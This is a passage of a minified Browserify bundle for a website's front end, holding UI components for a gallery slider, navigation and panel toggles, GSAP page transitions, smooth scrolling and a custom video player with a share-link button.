0)"),this.hoverState=this.parent.isHover,this.hoverState!=this.lastHoverState&&(this.hoverState?(this.pos.x<this.parent.el.offsetWidth/2?this.el.classList.add("is-prev"):this.el.classList.add("is-next"),this.isMoving=!0,clearTimeout(this.timer)):(this.el.classList.remove("is-next"),this.el.classList.remove("is-prev"),this.timer=setTimeout(function(){e.isMoving=!1},500))),this.lastHoverState=this.hoverState}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/device":131,"../colorz/utils/stylizer":137,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],141:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("swiper/bundle")),d=i(e("../colorz/utils/device")),h=i(e("../colorz/utils/getData"));function f(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=f(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.toggleGallery=this.toggleGallery.bind(this),this.initSlider=this.initSlider.bind(this),this.slidesPerView=null==(0,h.default)(this.el,"slides-per-view")?"3":(0,h.default)(this.el,"slides-per-view"),this.swiper=null,this.swiper2=null,this.isOpen=null,this.mySwiper=this.el.querySelector(".mySwiper"),this.mySwiper2=this.el.querySelector(".mySwiper2"),this.btnPrev=this.el.querySelector(".js-gallery-prev"),this.btnNext=this.el.querySelector(".js-gallery-next"),this.elOpenGallery=this.el.querySelector(".js-open-gallery"),this.elCloseGallery=this.el.querySelector(".js-close-gallery"),this.galleryContent=this.el.querySelector(".js-gallery-content")}},{key:"onReady",value:function(){this.initSlider(),this.galleryContent&&document.querySelector(".js-custom-cursor").appendChild(this.galleryContent),this.elOpenGallery.addEventListener(d.default.click,this.toggleGallery),this.elCloseGallery.addEventListener(d.default.click,this.toggleGallery)}},{key:"toggleGallery",value:function(){return this.isOpen?this.closeGallery():this.openGallery()}},{key:"closeGallery",value:function(){this.isOpen=!1,this.galleryContent.classList.remove("is-open")}},{key:"openGallery",value:function(){this.isOpen=!0,this.galleryContent.classList.add("is-open")}},{key:"initSlider",value:function(){this.swiper2=new c.default(this.mySwiper,{breakpoints:{640:{spaceBetween:5}},spaceBetween:0,slidesPerView:this.slidesPerView,slidesPerGroup:this.slidesPerView,freeMode:!0,scrollbar:{el:".swiper-scrollbar",hide:!1},watchSlidesProgress:!0,navigation:{nextEl:".js-gallery-next",prevEl:".js-gallery-prev"}}),this.swiper=new c.default(this.mySwiper2,{spaceBetween:5,navigation:{nextEl:".js-gallery2-next",prevEl:".js-gallery2-prev"},scrollbar:{el:".swiper2-scrollbar",hide:!1},thumbs:{swiper:this.swiper2}})}}]),n}(u.default);n.default=i},{"../colorz/Component":117,"../colorz/utils/device":131,"../colorz/utils/getData":134,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,"swiper/bundle":116}],142:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/Emitter"));function d(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=d(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.video=document.getElementById("video-loader")}},{key:"onReady",value:function(){var t=this;this.video.onended=function(e){t.el.classList.add("is-down"),c.default.emit("video:ended")},this.video.ended&&c.default.emit("video:ended")}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/Emitter":126,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],143:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=(i(e("../colorz/utils/creator")),i(e("../colorz/utils/device")));i(e("../colorz/utils/FixScroll"));function d(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=d(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.toggleWrapper=this.toggleWrapper.bind(this),this.isOpen=!1,this.submenuWrapper=this.el.querySelector(".js-nav-toggle"),this.navWrapper=this.el.querySelector(".js-nav-wrapper"),this.navOverlay=this.el.querySelector(".js-nav-overlay"),this.navOutside=document.querySelector(".js-nav-outside")}},{key:"onReady",value:function(){this.submenuWrapper.addEventListener(c.default.click,this.toggleWrapper),this.navOverlay.addEventListener(c.default.click,this.toggleWrapper)}},{key:"toggleWrapper",value:function(e){return this.isOpen?this.closeWrapper():this.openWrapper()}},{key:"openWrapper",value:function(){this.isOpen=!0,this.navWrapper.classList.add("is-open"),this.navOverlay.classList.add("is-open"),this.submenuWrapper.classList.add("is-open"),null!=this.navOutside&&this.navOutside.classList.add("is-open")}},{key:"closeWrapper",value:function(){this.isOpen=!1,this.navWrapper.classList.remove("is-open"),this.navOverlay.classList.remove("is-open"),this.submenuWrapper.classList.remove("is-open"),null!=this.navOutside&&this.navOutside.classList.remove("is-open")}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/FixScroll":127,"../colorz/utils/creator":129,"../colorz/utils/device":131,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],144:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("@barba/core")),c=e("gsap"),d=i(e("../colorz/Component")),h=i(e("../colorz/utils/Emitter"));function f(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=new(function(e){(0,o.default)(n,e);var t=f(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.onEnter=this.onEnter.bind(this),this.onLeave=this.onLeave.bind(this),this.onEnterFull=this.onEnterFull.bind(this),this.onLeaveFull=this.onLeaveFull.bind(this),this.contentAnimation=this.contentAnimation.bind(this),this.barba=null,this.el=document.querySelector(".js-page-transition"),null==this.el?this.onDestroy():(this.loadingScreen=this.el.querySelector(".js-loading-screen"),this.loadingScreenFull=this.el.querySelector(".js-loading-screen-full"),this.initBarba())}},{key:"initBarba",value:function(){var t=this;this.barba=u.default.init({timeout:5e3,requestError:function(e,t,n,i){return!1},transitions:[{name:"full-transition",from:{namespace:["full-transition"]},preventRunning:!1,leave:function(e){return new Promise(function(e){t.onLeaveFull(e)})},enter:function(e){t.onEnterFull(),t.contentAnimation()},after:function(){requestAnimationFrame(function(){h.default.emit("page:loaded")})}},{name:"half-transition",from:{namespace:["half-transition"]},preventRunning:!1,leave:function(e){return new Promise(function(e){t.onLeave(e)})},enter:function(e){t.onEnter(),t.contentAnimation()},after:function(){requestAnimationFrame(function(){h.default.emit("page:loaded")})}}]})}},{key:"onEnter",value:function(){var e=c.gsap.timeline();return e.fromTo(this.loadingScreen,{scaleX:1},{duration:1.5,transformOrigin:"right",scaleX:0,ease:"Expo.easeInOut"}),e}},{key:"onLeave",value:function(e){var t=c.gsap.timeline();return t.to(this.loadingScreen,{duration:1.5,scaleX:1,transformOrigin:"left",ease:"Expo.easeInOut",onComplete:function(){e()}}),t}},{key:"onEnterFull",value:function(){var e=c.gsap.timeline();return e.fromTo(this.loadingScreenFull,{scaleX:1},{duration:1.5,transformOrigin:"right",scaleX:0,ease:"Expo.easeInOut"}),e}},{key:"onLeaveFull",value:function(e){var t=c.gsap.timeline();return t.to(this.loadingScreenFull,{duration:1.5,scaleX:1,transformOrigin:"left",ease:"Expo.easeInOut",onComplete:function(){e()}}),t}},{key:"contentAnimation",value:function(){c.gsap.timeline().from(".js-animate",{duration:.5,y:20,opacity:0,stagger:.2,delay:.1})}}]),n}(d.default));n.default=i},{"../colorz/Component":117,"../colorz/utils/Emitter":126,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,"@barba/core":18,gsap:22}],145:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/device"));i(e("../colorz/utils/FixScroll"));function d(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=d(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.toggleWrapper=this.toggleWrapper.bind(this),this.isOpen=!1,this.panelToggle=this.el.querySelector(".js-panel-toggle"),this.panelContent=this.el.querySelector(".js-panel-content"),this.panelOverlay=this.el.querySelector(".js-panel-overlay"),this.panelOutside=this.el.querySelector(".js-panel-outside")}},{key:"onReady",value:function(){this.panelToggle&&this.panelToggle.addEventListener(c.default.click,this.toggleWrapper),this.panelContent&&document.querySelector(".js-panel").appendChild(this.panelContent),this.panelOverlay.addEventListener(c.default.click,this.toggleWrapper)}},{key:"toggleWrapper",value:function(e){return this.isOpen?this.closeWrapper():this.openWrapper()}},{key:"openWrapper",value:function(){this.isOpen=!0,this.panelContent.classList.add("is-open"),this.panelOverlay.classList.add("is-open"),this.panelOutside.classList.add("is-active")}},{key:"closeWrapper",value:function(){this.isOpen=!1,this.panelContent.classList.remove("is-open"),this.panelOverlay.classList.remove("is-open"),this.panelOutside.classList.remove("is-active")}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/FixScroll":127,"../colorz/utils/device":131,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],146:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("../colorz/utils/FixScroll")),a=i(e("../colorz/utils/Emitter")),i=new(function(){function t(){var e=this;(0,r.default)(this,t),a.default.on("page:loaded",function(){e.onPageLoaded()})}return(0,s.default)(t,[{key:"onPageLoaded",value:function(){Object.keys(BanditsProdApp).forEach(function(e){Array.isArray(BanditsProdApp[e])&&e&&BanditsProdApp[e].forEach(function(e){e.onDestroy()}),"init"!==e&&delete BanditsProdApp[e]}),requestAnimationFrame(function(){o.default.unFix(),"undefined"!=typeof BanditsProdApp&&BanditsProdApp.init&&BanditsProdApp.init()})}}]),t}());n.default=i},{"../colorz/utils/Emitter":126,"../colorz/utils/FixScroll":127,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/interopRequireDefault":8}],147:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("locomotive-scroll"));function d(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=d(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.initSmoothScroll=this.initSmoothScroll.bind(this),this.scroll=null}},{key:"onReady",value:function(){this.initSmoothScroll()}},{key:"initSmoothScroll",value:function(){this.scroll=new c.default({el:document.querySelector("[data-scroll-container]"),smooth:!0})}}]),n}(u.default);n.default=i},{"../colorz/Component":117,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,"locomotive-scroll":25}],148:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/device"));function d(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=d(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.onPlay=this.onPlay.bind(this),this.onPause=this.onPause.bind(this),this.autoplay=this.el.querySelector(".js-autoplay")}},{key:"onReady",value:function(){this.autoplay?this.autoplay.play():(this.el.addEventListener(c.default.pointerenter,this.onPlay),this.el.addEventListener(c.default.pointerleave,this.onPause))}},{key:"onPlay",value:function(){this.el.play()}},{key:"onPause",value:function(){this.el.pause()}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/device":131,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],149:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("./VideoTimelineCtrl")),d=i(e("../colorz/utils/Easing")),h=i(e("../colorz/utils/device")),f=i(e("../colorz/utils/formatSecond")),p=i(e("../colorz/utils/getData")),m=i(e("clipboard")),v=i(e("screenfull"));function g(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=g(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.playBtn=this.el.querySelectorAll(".js-play"),this.cover=this.el.querySelector(".js-video-cover"),this.videoWrapper=this.el.querySelector(".js-video-wrapper"),this.video=this.el.querySelector(".js-video"),this.muteBtn=this.el.querySelector(".js-mute"),this.backBtn=this.el.querySelector(".js-back"),this.shareBtn=this.el.querySelector(".js-share"),this.copiedBtn=this.el.querySelector(".js-copied"),this.isBackground=parseInt((0,p.default)(this.el,"videobg")),this.elDuration=this.el.querySelector(".js-video-duration"),this.elFullScreen=this.el.querySelector(".js-fullscreen"),this.elCurrentTime=this.el.querySelector(".js-video-currenttime"),this.loadMetaData=this.loadMetaData.bind(this),this.copied=this.copied.bind(this),this.onPointerMoveTimeline=this.onPointerMoveTimeline.bind(this),this.onPointerDownTimeline=this.onPointerDownTimeline.bind(this),this.onPointerUpTimeline=this.onPointerUpTimeline.bind(this),this.setCurrentTime=this.setCurrentTime.bind(this),this.onTimeUpdate=this.onTimeUpdate.bind(this),this.currentTime=0,this.duration=0,this.isPlaying=!1,this.loaded=!1,this.HideControl=this.HideControl.bind(this),this.videoLoad=this.videoLoad.bind(this),this.toggle=this.toggle.bind(this),this.play=this.play.bind(this),this.pause=this.pause.bind(this),this.mute=this.mute.bind(this),this.back=this.back.bind(this),this.fullScreen=this.fullScreen.bind(this),this.copied=this.copied.bind(this),this.bindEsc=this.bindEsc.bind(this),this.setEasing=this.setEasing.bind(this),this.easing=null,this.top=this.el.offsetTop,this.previousTop=null,this.interval=null,this.mobileBp=1024}},{key:"onReady",value:function(){this.video.volume=.2,this.muteBtn&&this.muteBtn.addEventListener(h.default.pointerdown,this.mute),this.copiedBtn&&this.copiedBtn.addEventListener(h.default.pointerdown,this.copied),this.backBtn&&this.backBtn.addEventListener(h.default.pointerdown,this.back),this.elFullScreen&&this.elFullScreen.addEventListener(h.default.pointerdown,this.fullScreen);var e=this.el.querySelector(".js-video-timeline");null!=e&&(this.timeline=new c.default(e),this.timeline.el.addEventListener(h.default.pointermove,this.onPointerMoveTimeline),this.timeline.el.addEventListener(h.default.pointerdown,this.onPointerDownTimeline),this.timeline.el.addEventListener(h.default.pointerup,this.onPointerUpTimeline),this.timeline.el.addEventListener(h.default.pointerleave,this.onPointerUpTimeline)),this.share(),this.videoLoad(),this.loadMetaData(),this.video.addEventListener("loadedmetadata",this.loadMetaData),this.video.addEventListener("timeupdate",this.onTimeUpdate)}},{key:"onUpdate",value:function(){null!==this.easing&&(window.scrollTo(0,this.easing.value),this.video.addEventListener("mousemove",this.HideControl))}},{key:"videoLoad",value:function(){var t=this;this.video.addEventListener("loadedmetadata",this.play),this.video.addEventListener("loadedmetadata",this.loadMetaData),this.video.addEventListener("timeupdate",this.onTimeUpdate),this.isBackground?this.video.addEventListener("ended",this.play):(this.video.addEventListener("ended",this.pause),this.video.addEventListener(h.default.pointerdown,this.toggle),this.playBtn.forEach(function(e){e.addEventListener(h.default.pointerdown,t.toggle)})),this.loaded||(this.el.classList.add("is-loading"),this.video.load())}},{key:"loadMetaData",value:function(){this.duration=this.video.duration,this.currentTime=this.video.currentTime,this.elDuration.innerHTML=(0,f.default)(this.duration),this.elCurrentTime.innerHTML=(0,f.default)(this.currentTime)}},{key:"toggle",value:function(){this.isPlaying?this.pause():this.play()}},{key:"play",value:function(){this.video.play(),this.isPlaying=!0,this.loaded=!0,this.el.classList.remove("is-loading"),this.el.classList.add("is-playing"),this.el.classList.remove("is-paused"),!this.isBackground&&h.default.width>this.mobileBp?("undefined"!=typeof Sticky&&Sticky.hide(),document.addEventListener("keyup",this.bindEsc),this.previousTop=h.default.scroll.top,null===this.easing&&this.setEasing(h.default.scroll.top,this.top)):this.HideControl()}},{key:"pause",value:function(e){this.video.pause(),this.isPlaying=!1,this.el.classList.remove("is-playing"),this.el.classList.add("is-paused"),!this.isBackground&&h.default.width>this.mobileBp?(document.removeEventListener("keyup",this.bindEsc),null===this.easing&&this.setEasing(h.default.scroll.top,this.previousTop)):this.HideControl()}},{key:"share",value:function(){var e=document.location.href;new m.default(".js-share",{text:function(){return e}})}},{key:"copied",value:function(){this.copiedBtn.classList.remove("u-none"),this.shareBtn.classList.add("u-none"),this.interval=setTimeout(function(){this.copiedBtn.classList.add("u-none"),this.shareBtn.classList.remove("u-none")},3e3)}},{key:"mute",value:function(){this.video.muted=!this.video.muted,this.el.classList.toggle("is-muted")}},{key:"back",value:function(){window.history.go(-1),v.default.isFullscreen&&v.default.toggle()}},{key:"fullScreen",value:function(){var e=this;v.default.isEnabled&&(v.default.toggle(),v.default.on("change",function(){v.default.isFullscreen?e.el.classList.add("is-fullscreen"):e.el.classList.remove("is-fullscreen")}))}},{key:"onPointerMoveTimeline",value:function(e){this.timeline.isPointerDown&&this.timeline.getPosPointer(e)}},{key:"onPointerDownTimeline",value:function(e){this.timeline.getPosPointer(e),this.timeline.isPointerDown=!0}},{key:"onPointerUpTimeline",value:function(){this.timeline.isPointerDown&&(this.timeline.isPointerDown=!1,this.setCurrentTime(),this.video.currentTime=this.currentTime)}},{key:"setCurrentTime",value:function(){this.currentTime=this.timeline.endPos*this.duration,this.elCurrentTime.innerHTML=(0,f.default)(this.currentTime)}},{key:"onTimeUpdate",value:function(){var e;this.timeline.isPointerDown||(this.currentTime=this.video.currentTime,e=isNaN(this.duration)?0:this.currentTime/this.duration,this.timeline.onTimeUpdate(e),this.setCurrentTime())}},{key:"HideControl",value:function(){var e=document.querySelector(".js-video-player");clearTimeout(this.interval),e.classList.add("is-visible"),this.interval=setTimeout(function(){e.classList.remove("is-visible")},3e3)}},{key:"bindEsc",value:function(e){27===e.keyCode&&this.pause()}},{key:"setEasing",value:function(e,t){var n=this,e=e||h.default.scroll.top,t=t||this.top;this.easing=new d.default({type:"easeInOutQuad",duration:850,start:e,end:t,callback:function(){n.easing.onDestroy(),n.easing=null}}),this.easing.isActive=!0}},{key:"onResize",value:function(){this.top=this.el.offsetTop}},{key:"onDestroy",value:function(){this.timeline.onDestroy()}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/Easing":125,"../colorz/utils/device":131,"../colorz/utils/formatSecond":132,"../colorz/utils/getData":134,"./VideoTimelineCtrl":150,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,clipboard:19,screenfull:26}],150:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/getAbsoluteOffset")),d=i(e("../colorz/utils/clamp")),h=i(e("../colorz/utils/lerp")),f=i(e("../colorz/utils/stylizer")),p=i(e("../colorz/utils/device"));function m(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=m(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.getPosPointer=this.getPosPointer.bind(this),this.setTransform=this.setTransform.bind(this),this.onTimeUpdate=this.onTimeUpdate.bind(this),this.setBounds=this.setBounds.bind(this),this.el=e,this.progress=this.el.querySelector(".js-video-progress"),this.progressVertical=this.el.querySelector(".js-video-progress--vertical"),this.progressVerticalWidth=0,this.offsetLeft=0,this.width=0,this.endPos=0,this.progression=0,this.isPointerDown=!1}},{key:"onReady",value:function(){null!=this.progressVertical&&(this.progressVerticalWidth=this.progressVertical.offsetWidth),this.onResize()}},{key:"onResize",value:function(){this.setBounds(),this.setTransform()}},{key:"setBounds",value:function(){this.width=this.el.offsetWidth,this.offsetLeft=(0,c.default)(this.el).left}},{key:"getPosPointer",value:function(e){0==this.width&&this.onResize();e=(p.default.getPointerPosition(e).x-this.offsetLeft)/this.width;this.endPos=(0,d.default)(e,0,1)}},{key:"onTimeUpdate",value:function(e){this.endPos=e}},{key:"onUpdate",value:function(){this.progression!==this.endPos&&(this.progression=(0,h.default)(this.progression,this.endPos,.3),this.setTransform())}},{key:"setTransform",value:function(){var e;this.progress.style.transform="scaleX(".concat(this.progression,") translateZ(0)"),null!=this.progressVertical&&(e=this.progression*this.width-this.progressVerticalWidth,f.default.transform(this.progressVertical,"translateX(".concat(e,"px) translateZ(0)")))}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/clamp":128,"../colorz/utils/device":131,"../colorz/utils/getAbsoluteOffset":133,"../colorz/utils/lerp":136,"../colorz/utils/stylizer":137,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],151:[function(e,t,n){"use strict";var 